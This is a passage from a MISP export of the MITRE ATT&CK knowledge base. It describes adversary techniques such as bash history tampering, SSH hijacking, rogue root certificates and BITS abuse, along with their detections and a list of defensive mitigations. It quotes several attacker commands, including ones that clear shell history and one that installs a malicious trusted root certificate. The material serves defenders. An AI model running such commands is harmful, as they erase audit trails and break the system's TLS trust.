macOS and Linux both keep track of the commands users type in their terminal so that users can easily remember what they've done. These logs can be accessed in a few different ways. While logged in, this command history is tracked in a file pointed to by the environment variable <code>HISTFILE</code>. When a user logs off a system, this information is flushed to a file in the user's home directory called <code>~/.bash\_history</code>. The benefit of this is that it allows users to go back to commands they've used before in different sessions. Since everything typed on the command-line is saved, passwords passed in on the command line are also saved. Adversaries can abuse this by searching these files for cleartext passwords. Additionally, adversaries can use a variety of methods to prevent their own commands from appear in these logs such as <code>unset HISTFILE</code>, <code>export HISTFILESIZE=0</code>, <code>history -c</code>, <code>rm ~/.bash\_history</code>.

Detection: User authentication, especially via remote terminal services like SSH, without new entries in that user's <code>~/.bash\_history</code> is suspicious. Additionally, the modification of the HISTFILE and HISTFILESIZE environment variables or the removal/clearing of the <code>~/.bash\_history</code> file are indicators of suspicious activity.

Platforms: Linux, macOS

Data Sources: Authentication logs, File monitoring

Defense Bypassed: Log analysis, Host forensic analysis

Permissions Required: User

Table 942. Table References

Links

https://attack.mitre.org/wiki/Technique/T1146

## **Execution through Module Load - T1129**

The Windows module loader can be instructed to load DLLs from arbitrary local paths and arbitrary Universal Naming Convention (UNC) network paths. This functionality resides in NTDLL.dll and is part of the Windows Native API which is called from functions like CreateProcess(), LoadLibrary(), etc. of the Win32 API. (Citation: Wikipedia Windows Library Files)

The module loader can load DLLs:

\*via specification of the (fully-qualified or relative) DLL pathname in the IMPORT directory;

\*via EXPORT forwarded to another DLL, specified with (fully-qualified or relative) pathname (but without extension);

\*via an NTFS junction or symlink program.exe.local with the fully-qualified or relative pathname of a directory containing the DLLs specified in the IMPORT directory or forwarded EXPORTs;

\*via <code><file name="filename.extension" loadFrom="fully-qualified or relative pathname"></code> in an embedded or external "application manifest". The file name refers to an entry in the IMPORT directory or a forwarded EXPORT.

Adversaries can use this functionality as a way to execute arbitrary code on a system.

Detection: Monitoring DLL module loads may generate a significant amount of data and may not be directly useful for defense unless collected under specific circumstances, since benign use of Windows modules load functions are common and may be difficult to distinguish from malicious behavior. Legitimate software will likely only need to load routine, bundled DLL modules or Windows system DLLs such that deviation from known module loads may be suspicious. Limiting DLL module loads to <code>%SystemRoot%</code> and <code>%ProgramFiles%</code> directories will protect against module loads from unsafe paths.

Correlation of other events with behavior surrounding module loads using API monitoring and suspicious DLLs written to disk will provide additional context to an event that may assist in determining if it is due to malicious behavior.

Platforms: Windows

Data Sources: Process Monitoring, API monitoring, File monitoring, DLL monitoring

Permissions Required: User

Contributors: Stefan Kanthak

Table 943. Table References

Links

https://attack.mitre.org/wiki/Technique/T1129

https://en.wikipedia.org/wiki/Microsoft%20Windows%20library%20files

### SSH Hijacking - T1184

Secure Shell (SSH) is a standard means of remote access on Linux and Mac systems. It allows a user to connect to another system via an encrypted tunnel, commonly authenticating through a password, certificate or the use of an asymmetric encryption key pair.

In order to move laterally from a compromised host, adversaries may take advantage of trust relationships established with other systems via public key authentication in active SSH sessions by hijacking an existing connection to another system. This may occur through compromising the SSH agent itself or by having access to the agent's socket. If an adversary is able to obtain root access, then hijacking SSH sessions is likely trivial. (Citation: Slideshare Abusing SSH) (Citation: SSHjack Blackhat) (Citation: Clockwork SSH Agent Hijacking) Compromising the SSH agent also provides access to intercept SSH credentials. (Citation: Welivesecurity Ebury SSH)

SSH Hijacking differs from use of Remote Services because it injects into an existing SSH session rather than creating a new session using Valid Accounts.

Detection: Use of SSH may be legitimate, depending upon the network environment and how it is used. Other factors, such as access patterns and activity that occurs after a remote login, may indicate suspicious or malicious behavior with SSH. Monitor for user accounts logged into systems they would not normally access or access patterns to multiple systems over a relatively short period of time. Also monitor user SSH-agent socket files being used by different users.

Platforms: Linux, macOS

Data Sources: Authentication logs

Permissions Required: User, root

System Requirements: SSH service enabled, trust relationships configured, established connections

Contributors: Anastasios Pingios

Table 944. Table References

Links

https://attack.mitre.org/wiki/Technique/T1184

https://www.slideshare.net/morisson/mistrusting-and-abusing-ssh-13526219

https://www.blackhat.com/presentations/bh-usa-05/bh-us-05-boileau.pdf

#### **Install Root Certificate - T1130**

Root certificates are used in public key cryptography to identify a root certificate authority (CA). When a root certificate is installed, the system or application will trust certificates in the root's chain of trust that have been signed by the root certificate. (Citation: Wikipedia Root Certificate) Certificates are commonly used for establishing secure TLS/SSL communications within a web browser. When a user attempts to browse a website that presents a certificate that is not trusted an error message will be displayed to warn the user of the security risk. Depending on the security settings, the browser may not allow the user to establish a connection to the website.

Installation of a root certificate on a compromised system would give an adversary a way to degrade the security of that system. Adversaries have used this technique to avoid security warnings prompting users when compromised systems connect over HTTPS to adversary controlled web servers that spoof legitimate websites in order to collect login credentials. (Citation: Operation Emmental)

Atypical root certificates have also been pre-installed on systems by the manufacturer or in the software supply chain and were used in conjunction with malware/adware to provide a man-in-the-middle capability for intercepting information transmitted over secure TLS/SSL communications. (Citation: Kaspersky Superfish)

Root certificates (and their associated chains) can also be cloned and reinstalled. Cloned certificate chains will carry many of the same metadata characteristics of the source and can be used to sign malicious code that may then bypass signature validation tools (ex: Sysinternals, antivirus, etc.) used to block execution and/or uncover artifacts of Persistence. (Citation: SpectorOps Code Signing Dec 2017)

In macOS, the Ay MaMi malware uses <code>/usr/bin/security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain /path/to/malicious/cert</code> to install a malicious certificate as a trusted root certificate into the system keychain. (Citation: objective-see ay mami 2018)

Detection: A system's root certificates are unlikely to change frequently. Monitor new certificates installed on a system that could be due to malicious activity. (Citation: SpectorOps Code Signing Dec 2017) Check pre-installed certificates on new systems to ensure unnecessary or suspicious certificates are not present. Microsoft provides a list of trustworthy root certificates online and through authroot.stl. (Citation: SpectorOps Code Signing Dec 2017) The Sysinternals Sigcheck utility can also be used (<code>sigcheck[64].exe -tuv</code>) to dump the contents of the certificate store and list valid certificates not rooted to the Microsoft Certificate Trust List. (Citation: Microsoft Sigcheck May 2017)

Installed certificates located root are in the Registry under <code>HKLM\SOFTWARE\Microsoft\EnterpriseCertificates\Root\Certificates\</code> and There are a subset of root certificates that are consistent across Windows systems and can be used for comparison: (Citation: Tripwire AppUNBlocker)

- \*18F7C1FCC3090203FD5BAA2F861A754976C8DD25
- \*245C97DF7514E7CF2DF8BE72AE957B9E04741E85
- \*3B1EFD3A66EA28B16697394703A72CA340A05BD5
- \*7F88CD7223F3C813818C994614A89C99FA3B5247
- \*8F43288AD272F3103B6FB1428485EA3014C0BCFE
- \*A43489159A520F0D93D032CCAF37E7FE20A8B419
- \*BE36A4562FB2EE05DBB3D32323ADF445084ED656
- \*CDD4EEAE6000AC7F40C3802C171E30148030C072

Platforms: Linux, Windows, macOS

Data Sources: SSL/TLS inspection, Digital Certificate Logs

Defense Bypassed: Digital Certificate Validation

Permissions Required: Administrator, User

Contributors: Itzik Kotler, SafeBreach, Travis Smith, Tripwire, Red Canary, Matt Graeber, @mattifestation, SpecterOps

Table 945. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1130

https://en.wikipedia.org/wiki/Root%20certificate

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-finding-holes-operation-emmental.pdf

https://www.kaspersky.com/blog/lenovo-pc-with-adware-superfish-preinstalled/7712/

https://www.tripwire.com/state-of-security/off-topic/appunblocker-bypassing-applocker/

https://posts.specterops.io/code-signing-certificate-cloning-attacks-and-defenses-6f98657fc6ec

https://objective-see.com/blog/blog%200x26.html

https://docs.microsoft.com/sysinternals/downloads/sigcheck

#### **Data Transfer Size Limits - T1030**

An adversary may exfiltrate data in fixed size chunks instead of whole files or limit packet sizes below certain thresholds. This approach may be used to avoid triggering network data transfer threshold alerts.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). If a process maintains a long connection during which it consistently sends fixed size data packets or a process opens connections and sends fixed sized data packets at regular intervals, it may be performing an aggregate data transfer. Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Process monitoring

Requires Network: Yes

Table 946. Table References

Links

https://attack.mitre.org/wiki/Technique/T1030

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### .bash\_profile and .bashrc - T1156

<code>~/.bash\_profile</code> and <code>~/.bashrc</code> are executed in a user's context when a new shell opens or when a user logs in so that their environment is set correctly. <code>~/.bash\_profile</code> is executed for login shells and <code>~/.bashrc</code> is executed for interactive non-login shells. This means that when a user logs in (via username and password) to the console (either locally or remotely via something like SSH), <code>~/.bash\_profile</code> is executed before the initial command prompt is returned to the user. After that, every time a new shell is opened, <code>~/.bashrc</code> is executed. This allows users more fine grained control over when they want certain commands executed.

Mac's Terminal.app is a little different in that it runs a login shell by default each time a new terminal window is opened, thus calling <code>~/.bash\_profile</code> each time instead of <code>~/.bashrc</code>.

These files are meant to be written to by the local user to configure their own environment; however, adversaries can also insert code into these files to gain persistence each time a user logs in or opens a new shell (Citation: amnesia malware).

Detection: While users may customize their <code>~/.bashrc</code> and <code>~/.bash\_profile</code> files , there are only certain types of commands that typically appear in these files. Monitor for abnormal commands such as execution of unknown programs, opening network sockets, or reaching out across the network when user profiles are loaded during the login process.

Platforms: Linux, macOS

Data Sources: File monitoring, Process Monitoring, Process command-line parameters, Process use of network

Permissions Required: User, Administrator

Table 947. Table References

Links

https://attack.mitre.org/wiki/Technique/T1156

https://researchcenter.paloaltonetworks.com/2017/04/unit42-new-iotlinux-malware-targets-dvrs-forms-botnet/

#### **BITS Jobs - T1197**

Windows Background Intelligent Transfer Service (BITS) is a low-bandwidth, asynchronous file transfer mechanism exposed through Component Object Model (COM) (Citation: Microsoft COM). (Citation: Microsoft BITS) BITS is commonly used by updaters, messengers, and other applications preferred to operate in the background (using available idle bandwidth) without interrupting other networked applications. File transfer tasks are implemented as BITS jobs, which contain a queue of one or more file operations.

The interface to create and manage BITS jobs is accessible through PowerShell (Citation: Microsoft BITS) and the BITSAdmin tool. (Citation: Microsoft BITS)Admin

Adversaries may abuse BITS to download, execute, and even clean up after malicious code. BITS tasks are self-contained in the BITS job database, without new files or registry modifications, and often permitted by host firewalls. (Citation: CTU BITS Malware June 2016) (Citation: Mondok Windows PiggyBack BITS May 2007) (Citation: Symantec BITS May 2007) BITS enabled execution may also allow Persistence by creating long-standing jobs (the default maximum lifetime is 90 days and extendable) or invoking an arbitrary program when a job completes or errors (including after system reboots). (Citation: PaloAlto UBoatRAT Nov 2017) (Citation: CTU BITS Malware June 2016)

BITS upload functionalities can also be used to perform Exfiltration Over Alternative Protocol. (Citation: CTU BITS Malware June 2016)

Detection: BITS runs as a service and its status can be checked with the Sc query utility (<code>sc query bits</code>). (Citation: Microsoft Issues with BITS July 2011) Active BITS tasks can be enumerated using the BITSAdmin tool (<code>bitsadmin /list /allusers /verbose</code>). (Citation: Microsoft BITS)

Monitor usage of the BITSAdmin tool (especially the 'Transfer', 'Create', 'AddFile', 'SetNotifyFlags', 'SetNotifyCmdLine', 'SetMinRetryDelay', 'SetCustomHeaders', and 'Resume' command options) (Citation: Microsoft BITS)Admin and the Windows Event log for BITS activity. Also consider investigating more detailed information about jobs by parsing the BITS job database. (Citation: CTU BITS Malware June 2016)

Monitor and analyze network activity generated by BITS. BITS jobs use HTTP(S) and SMB for remote connections and are tethered to the creating user and will only function when that user is logged on (this rule applies even if a user attaches the job to a service account). (Citation: Microsoft BITS)

Platforms: Windows

Data Sources: API monitoring, Packet capture, Windows event logs

Defense Bypassed: Firewall, Host forensic analysis

Permissions Required: User, Administrator, SYSTEM

Contributors: Ricardo Dias, Red Canary

Table 948. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1197

https://msdn.microsoft.com/library/windows/desktop/ms680573.aspx

https://msdn.microsoft.com/library/windows/desktop/bb968799.aspx

https://www.secureworks.com/blog/malware-lingers-with-bits

https://arstechnica.com/information-technology/2007/05/malware-piggybacks-on-windows-background-intelligent-transfer-service/

https://www.symantec.com/connect/blogs/malware-update-windows-update

https://researchcenter.paloaltonetworks.com/2017/11/unit42-uboatrat-navigates-east-asia/

https://technet.microsoft.com/library/dd939934.aspx

## **Enterprise Attack - Course of Action**

ATT&CK Mitigation.



Enterprise Attack - Course of Action is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise">https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise</a> attack - course of action.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

## **Component Object Model Hijacking Mitigation - T1122**

Direct mitigation of this technique may not be recommended for a particular environment since COM objects are a legitimate part of the operating system and installed software. Blocking COM object changes may have unforeseen side effects to legitimate functionality.

Instead, identify and block potentially malicious software that may execute, or be executed by, this technique using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# Exfiltration Over Command and Control Channel Mitigation - T1041

Mitigations for command and control apply. Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool command and control signatures over time or construct protocols in such a way to avoid

## **Process Injection Mitigation - T1055**

This type of attack technique cannot be easily mitigated with preventive controls since it is based on the abuse of operating system design features. For example, mitigating specific Windows API calls will likely have unintended side effects, such as preventing legitimate software (i.e., security products) from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identification of subsequent malicious behavior. (Citation: GDSecurity Linux injection)

Identify or block potentially malicious software that may contain process injection functionality by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

Utilize Yama (Citation: Linux kernel Yama) to mitigate ptrace based process injection by restricting the use of ptrace to privileged users only. Other mitigation controls involve the deployment of security kernel modules that provide advanced access control and process restrictions such as SELinux (Citation: SELinux official), grsecurity (Citation: grsecurity official), and AppAmour (Citation: AppArmor official).

## **Bypass User Account Control Mitigation - T1088**

Remove users from the local administrator group on systems. Although UAC bypass techniques exist, it is still prudent to use the highest enforcement level for UAC when possible and mitigate bypass opportunities that exist with techniques such as DLL Search Order Hijacking.

Check for common UAC bypass weaknesses on Windows systems to be aware of the risk posture and address issues where appropriate. (Citation: Github UACMe)

## **Command-Line Interface Mitigation - T1059**

Audit and/or block command-line interpreters by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **DLL Search Order Hijacking Mitigation - T1038**

Disallow loading of remote DLLs. (Citation: Microsoft DLL Preloading) This is included by default in Windows Server 2012+ and is available by patch for XP+ and Server 2003+. (Citation: Microsoft DLL Search) Path Algorithm

Enable Safe DLL Search Mode to force search for system DLLs in directories with greater restrictions (e.g. <code>%SYSTEMROOT%</code>)to be used before local directory DLLs (e.g. a user's home directory). The Safe DLL Search Mode can be enabled via Group Policy at Computer Configuration > [Policies] > Administrative Templates > MSS (Legacy): MSS: (SafeDllSearchMode)

Use auditing tools capable of detecting DLL search order hijacking opportunities on systems within an enterprise and correct them. Toolkits like the PowerSploit framework contain PowerUp modules that can be used to explore systems for DLL hijacking weaknesses. (Citation: Powersploit)

Identify and block potentially malicious software that may be executed through search order hijacking by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown DLLs.

### **Uncommonly Used Port Mitigation - T1065**

Properly configure firewalls and proxies to limit outgoing traffic to only necessary ports.

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

## **Network Share Discovery Mitigation - T1135**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire network share information, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Regsvcs/Regasm Mitigation - T1121**

Regsvcs and Regasm may not be necessary within a given environment. Block execution of Regsvcs.exe and Regasm.exe if they are not required for a given system or network to prevent potential misuess by adversaries.

## **Application Deployment Software Mitigation - T1017**

Grant access to application deployment systems only to a limited number of authorized administrators. Ensure proper system and access isolation for critical network systems through use of firewalls, account privilege separation, group policy, and multifactor authentication. Verify that account credentials that may be used to access deployment systems are unique and not used throughout the enterprise network. Patch deployment systems regularly to prevent potential remote access through Exploitation for Privilege Escalation.

If the application deployment system can be configured to deploy only signed binaries, then ensure that the trusted signing certificates are not co-located with the application deployment system and are instead located on a system that cannot be accessed remotely or to which remote access is tightly controlled.

## **Commonly Used Port Mitigation - T1043**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

# Windows Management Instrumentation Mitigation - T1047

Disabling WMI or RPCS may cause system instability and should be evaluated to assess the impact to a network. By default, only administrators are allowed to connect remotely using WMI. Restrict other users who are allowed to connect, or disallow all users to connect remotely to WMI. Prevent credential overlap across systems of administrator and privileged accounts. (Citation: FireEye WMI 2015)

## **Hooking Mitigation - T1179**

This type of attack technique cannot be easily mitigated with preventive controls since it is based on the abuse of operating system design features. For example, mitigating all hooking will likely have unintended side effects, such as preventing legitimate software (i.e., security products) from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying subsequent malicious behavior.

## **Sudo Mitigation - T1169**

The sudoers file should be strictly edited such that passwords are always required and that users can't spawn risky processes as users with higher privilege. By requiring a password, even if an adversary can get terminal access, they must know the password to run anything in the sudoers file.

## Distributed Component Object Model Mitigation - T1175

Modify Registry settings (directly or using Dcomcnfg.exe) in <code>HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes\AppID{AppID\_GUID}</code> associated with the process-wide security of individual COM applications. (Citation: Microsoft Process Wide Com Keys)

Modify Registry settings (directly or using Dcomcnfg.exe) in <code>HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Ole</code> associated with system-wide security defaults for all COM applications that do no set their own process-wide security. (Citation: Microsoft System Wide Com Keys) (Citation: Microsoft COM) ACL

Consider disabling DCOM through Dcomcnfg.exe. (Citation: Microsoft Disable DCOM)

Enable Windows firewall, which prevents DCOM instantiation by default.

Ensure all COM alerts and Protected View are enabled. (Citation: Microsoft Protected View)

## **Path Interception Mitigation - T1034**

Eliminate path interception weaknesses in program configuration files, scripts, the PATH environment variable, services, and in shortcuts by surrounding PATH variables with quotation marks when functions allow for them (Citation: Microsoft CreateProcess). Be aware of the search order Windows uses for executing or loading binaries and use fully qualified paths wherever appropriate (Citation: MSDN DLL Security). Clean up old Windows Registry keys when software is uninstalled to avoid keys with no associated legitimate binaries.

Periodically search for and correct or report path interception weaknesses on systems that may have been introduced using custom or available tools that report software using insecure path configurations (Citation: Kanthak Sentinel).

Require that all executables be placed in write-protected directories. Ensure that proper permissions and directory access control are set to deny users the ability to write files to the top-level directory <code>C:</code> and system directories, such as <code>C:\Windows\</code>, to reduce places where malicious files could be placed for execution.

Identify and block potentially malicious software that may be executed through the path interception by using whitelisting (Citation: Beechey 2010) tools, like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies, (Citation: Corio 2008) that are capable of auditing and/or blocking unknown executables.

## **Graphical User Interface Mitigation - T1061**

Prevent adversaries from gaining access to credentials through Credential Access that can be used to log into remote desktop sessions on systems.

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to log into remote interactive sessions, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) and Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## NTFS File Attributes Mitigation - T1096

It may be difficult or inadvisable to block access to EA and ADSs. (Citation: Microsoft ADS Mar 2014)

(Citation: Symantec ADS May 2009) Efforts should be focused on preventing potentially malicious software from running. Identify and block potentially malicious software that may contain functionality to hide information in EA and ADSs by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

Consider adjusting read and write permissions for NTFS EA, though this should be tested to ensure routine OS operations are not impeded. (Citation: InsiderThreat NTFS EA Oct 2017)

## **Indicator Removal from Tools Mitigation - T1066**

Mitigation is difficult in instances like this because the adversary may have access to the system through another channel and can learn what techniques or tools are blocked by resident defenses. Exercising best practices with configuration and security as well as ensuring that proper process is followed during investigation of potential compromise is essential to detecting a larger intrusion through discrete alerts.

Identify and block potentially malicious software that may be used by an adversary by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### Re-opened Applications Mitigation - T1164

Holding the Shift key while logging in prevents apps from opening automatically (Citation: Re-Open windows on Mac). This feature can be disabled entirely with the following terminal command: <code>defaults write -g ApplePersistence -bool no</code>.

## **Launch Agent Mitigation - T1159**

Restrict user's abilities to create Launch Agents with group policy.

## **Gatekeeper Bypass Mitigation - T1144**

Other tools should be used to supplement Gatekeeper's functionality. Additionally, system settings can prevent applications from running that haven't been downloaded through the Apple Store which can help mitigate some of these issues.

## SIP and Trust Provider Hijacking Mitigation - T1198

Ensure proper permissions are set for Registry hives to prevent users from modifying keys related to SIP and trust provider components. Also ensure that these values contain their full path to prevent DLL Search Order Hijacking. (Citation: SpectorOps Subverting Trust Sept 2017)

Consider removing unnecessary and/or stale SIPs. (Citation: SpectorOps Subverting Trust Sept 2017)

Restrict storage and execution of SIP DLLs to protected directories, such as C:\Windows, rather than user directories.

Enable whitelisting solutions such as AppLocker and/or Device Guard to block the loading of malicious SIP DLLs. Components may still be able to be hijacked to suitable functions already present on disk if malicious modifications to Registry keys are not prevented.

### **Clipboard Data Mitigation - T1115**

Instead of blocking software based on clipboard capture behavior, identify potentially malicious software that may contain this functionality, and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Obfuscated Files or Information Mitigation - T1027**

Ensure logging and detection mechanisms analyze commands after being processed/interpreted, rather than the raw input. Consider utilizing the Antimalware Scan Interface (AMSI) on Windows 10 for this functionality. (Citation: Microsoft AMSI June 2015)

Mitigation of compressed and encrypted files sent over the network and through email may not be advised since it may impact normal operations.

## **Create Account Mitigation - T1136**

Use and enforce multifactor authentication. Follow guidelines to prevent or limit adversary access to Valid Accounts that may be used to create privileged accounts within an environment.

Adversaries that create local accounts on systems may have limited access within a network if access levels are properly locked down. These accounts may only be needed for persistence on individual systems and their usefulness depends on the utility of the system they reside on.

Protect domain controllers by ensuring proper security configuration for critical servers. Configure access controls and firewalls to limit access to these systems. Do not allow domain administrator accounts to be used for day-to-day operations that may expose them to potential adversaries on unprivileged systems.

## **Spearphishing Link Mitigation - T1192**

Because this technique involves user interaction on the endpoint, it's difficult to fully mitigate. However, there are potential mitigations. Users can be trained to identify social engineering techniques and spearphishing emails with malicious links. Other mitigations can take place as User Execution occurs.

## Spearphishing via Service Mitigation - T1194

Determine if certain social media sites, personal webmail services, or other service that can be used for spearphishing is necessary for business operations and consider blocking access if activity cannot be monitored well or if it poses a significant risk.

Because this technique involves use of legitimate services and user interaction on the endpoint, it's difficult to fully mitigate. However, there are potential mitigations. Users can be trained to identify social engineering techniques and spearphishing emails with malicious links. To prevent the downloads from executing, application whitelisting can be used. Anti-virus can also automatically quarantine suspicious files.

## Registry Run Keys / Start Folder Mitigation - T1060

Identify and block potentially malicious software that may be executed through run key or startup folder persistence using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Multi-Stage Channels Mitigation - T1104**

Command and control infrastructure used in a multi-stage channel may be blocked if known ahead of time. If unique signatures are present in the C2 traffic, they could also be used as the basis of identifying and blocking the channel. (Citation: University of Birmingham C2)

### **Data Staged Mitigation - T1074**

Identify unnecessary system utilities or potentially malicious software that may be used to collect data from removable media, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Launch Daemon Mitigation - T1160**

Limit privileges of user accounts and remediate Privilege Escalation vectors so only authorized administrators can create new Launch Daemons.

## Data from Removable Media Mitigation - T1025

Identify unnecessary system utilities or potentially malicious software that may be used to collect data from removable media, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

#### **Hidden Users Mitigation - T1147**

If the computer is domain joined, then group policy can help restrict the ability to create or hide users. Similarly, preventing the modification of the <code>/Library/Preferences/com.apple.loginwindow</code> <code>Hide500Users</code> value will force all users to be visible.

## **Signed Script Proxy Execution Mitigation - T1216**

Certain signed scripts that can be used to execute other programs may not be necessary within a given environment. Use application whitelisting configured to block execution of these scripts if they are not required for a given system or network to prevent potential misuse by adversaries.

### **Data from Network Shared Drive Mitigation - T1039**

Identify unnecessary system utilities or potentially malicious software that may be used to collect data from a network share, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Dylib Hijacking Mitigation - T1157**

Prevent users from being able to write files to the search paths for applications, both in the folders where applications are run from and the standard dylib folders. If users can't write to these directories, then they can't intercept the search path.

## **Account Manipulation Mitigation - T1098**

Use multifactor authentication. Follow guidelines to prevent or limit adversary access to Valid Accounts.

Protect domain controllers by ensuring proper security configuration for critical servers. Configure access controls and firewalls to limit access to these systems. Do not allow domain administrator accounts to be used for day-to-day operations that may expose them to potential adversaries on unprivileged systems.

## **PowerShell Mitigation - T1086**

It may be possible to remove PowerShell from systems when not needed, but a review should be performed to assess the impact to an environment, since it could be in use for many legitimate purposes and administrative functions. When PowerShell is necessary, restrict PowerShell execution policy to administrators and to only execute signed scripts. Be aware that there are methods of bypassing the PowerShell execution policy, depending on environment configuration. (Citation: Netspi PowerShell Execution Policy Bypass) Disable/restrict the WinRM Service to help prevent uses of PowerShell for remote execution.

## **Forced Authentication Mitigation - T1187**

Block SMB traffic from exiting an enterprise network with egress filtering or by blocking TCP ports 139, 445 and UDP port 137. Filter or block WebDAV protocol traffic from exiting the network. If access to external resources over SMB and WebDAV is necessary, then traffic should be tightly limited with whitelisting. (Citation: US-CERT SMB Security) (Citation: US-CERT APT Energy Oct 2017)

For internal traffic, monitor the workstation-to-workstation unusual (vs. baseline) SMB traffic. For many networks there should not be any, but it depends on how systems on the network are configured and where resources are located.

Use strong passwords to increase the difficulty of credential hashes from being cracked if they are obtained.

## **System Information Discovery Mitigation - T1082**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about the operating system and underlying hardware, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Exploitation for Defense Evasion Mitigation - T1211**

Update software regularly by employing patch management for internal enterprise endpoints and servers. Develop a robust cyber threat intelligence capability to determine what types and levels of threat may use software exploits and 0-days against a particular organization. Make it difficult for adversaries to advance their operation through exploitation of undiscovered or unpatched vulnerabilities by using sandboxing, if available. Other types of virtualization and application microsegmentation may also mitigate the impact of some types of exploitation. The risks of additional exploits and weaknesses in implementation may still exist. (Citation: Ars Technica Pwn2Own 2017 VM Escape)

Security applications that look for behavior used during exploitation such as Windows Defender Exploit Guard (WDEG) and the Enhanced Mitigation Experience Toolkit (EMET) can be used to mitigate some exploitation behavior. (Citation: TechNet Moving Beyond EMET) Control flow integrity checking is another way to potentially identify and stop a software exploit from occurring. (Citation: Wikipedia Control Flow Integrity) Many of these protections depend on the architecture and target application binary for compatibility and may not work for software targeted for defense evasion.

## Winlogon Helper DLL Mitigation - T1004

Limit the privileges of user accounts so that only authorized administrators can perform Winlogon helper changes.

Identify and block potentially malicious software that may be executed through the Winlogon

helper process by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown DLLs.

## **Password Filter DLL Mitigation - T1174**

